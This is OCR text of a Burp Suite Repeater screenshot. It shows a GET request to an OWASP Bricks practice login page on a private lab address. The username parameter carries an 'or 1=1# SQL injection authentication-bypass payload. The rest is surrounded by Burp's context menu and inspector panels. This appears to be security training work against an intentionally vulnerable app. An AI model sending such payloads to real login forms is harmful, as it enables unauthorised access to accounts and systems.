 1 2 3 4 16:07
nity Edition v2024.4.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Colla Comparer Logger Organizer Extensions Learn Settings
1 x 2 x 3 x 4 x +
Send Cancel < > Target: http://192.168.1.37 HTTP/1
Request
se
Pretty Raw Hex
1 GET /owaspbricks/login-2/index.php?username=%27or+1%3D1%23
submit=Submit HTTP/1.1
2 Host: 192.168.1.37
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Geck
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.37/owaspbricks/login-2/index.php
8 Origin: http://192.168.1.37
9 Connection: keep-alive
10 Cookie: acopendivids=swingset,jotto,phpbb2,redmine; acgrou
11 Upgrade-Insecure-Requests: 1
12
13
Scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Send to Organizer Ctrl+O
Insert Collaborator payload
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy Ctrl+C
Copy URL
Copy as curl command (bash)
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Inspector
Request attributes 2
Request query parameters 3
Request body parameters 0
Request cookies 2
Request headers 10
Inspector
Notes
Search
Ready
Event log (1) All issues Memory: 141.1MB